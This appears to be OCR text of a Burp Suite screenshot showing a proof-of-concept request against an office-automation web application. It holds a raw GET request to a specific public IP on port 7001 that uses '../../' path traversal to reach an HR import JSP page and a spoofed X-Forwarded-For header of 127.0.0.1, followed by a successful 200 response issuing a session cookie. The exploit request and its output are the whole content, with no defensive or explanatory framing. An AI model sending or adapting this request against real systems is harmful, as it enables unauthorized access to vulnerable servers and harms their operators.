 Send Cancel < ▼ > ▼ Target: http://223.240.89.165:7001
Request
Raw Params Headers Hex
GET
/defaultroot/public/edit/../../modules/hrm/hr/employee/hrm_import.jsp
HTTP/1.1
Host: 223.240.89.165:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: LocLan=zh_CN
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Response
Raw Headers Hex Render MarkInfo
HTTP/1.1 200 OK
x-frame-options: SAMEORIGIN
Set-Cookie: OASESSIONID=551E7E5915765B9487F52E340DBBEB1B;
Path=/defaultroot
Content-Type: text/html;charset=UTF-8
Content-Length: 1920
Date: Tue, 30 Nov 2021 02:38:55 GMT
Connection: close
Server:
<SCRIPT LANGUAGE="JavaScript">
var CommonJSResource = new Object();
CommonJSResource = {
rootPath:"/defaultroot"
}
</SCRIPT>